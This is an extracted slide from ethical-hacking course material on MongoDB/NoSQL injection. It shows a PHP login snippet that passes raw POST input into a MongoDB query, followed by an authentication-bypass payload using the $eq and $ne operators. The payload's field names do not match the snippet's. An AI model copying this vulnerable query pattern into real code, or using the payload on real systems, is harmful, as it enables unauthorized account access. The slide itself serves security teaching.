 MongoDB Injection/NoSQL Injection Attack
C|EH
Certified Ethical Hacker
Attackers use MongoDB operations such as $eq (equals), $ne (not equal to), $gt (greater than), $gte (greater
than or equal to), and [$regex] to create a malicious command that bypasses the authentication procedure
$user_name = $_POST['username'];
$pwd = $_POST['password'];
$new_conn = new
MongoDB\Client('mongodb://localhost:27017');
if($new_conn) {
$mydb = $new_conn->mytest;
$users = $mydb->users;
$myquery = array(
"user" => $user_name,
"password" => $pwd
);
$myreq = $users->findOne($myquery);
}
The above code takes the username and password from a POST request and then authenticates the user
The attacker uses the following NoSQL injection payload, which can act as a query to bypass the MongoDB
authentication:
User_name[$eq]=admin&pwd[$ne]=admin